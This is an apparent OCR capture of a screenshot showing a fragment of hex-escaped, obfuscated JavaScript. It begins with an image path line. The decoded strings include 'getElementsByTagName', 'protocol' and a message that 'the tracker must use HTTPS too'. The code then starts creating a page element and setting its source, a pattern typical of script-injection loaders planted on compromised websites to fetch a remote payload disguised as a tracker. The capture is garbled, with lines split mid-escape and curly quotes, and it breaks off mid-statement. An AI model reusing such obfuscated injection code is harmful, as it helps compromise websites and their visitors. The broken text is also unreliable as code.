
4″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x
74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65
″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\
x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78
\x4F\x66″,”\x52\x5F\x50\x41\x54\x48″,”\x54\x
68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\
x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x
54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74
\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x
74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\
x20\x74\x6F\x6F\x2E”];var d=document;var
s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
_0xd052[3]+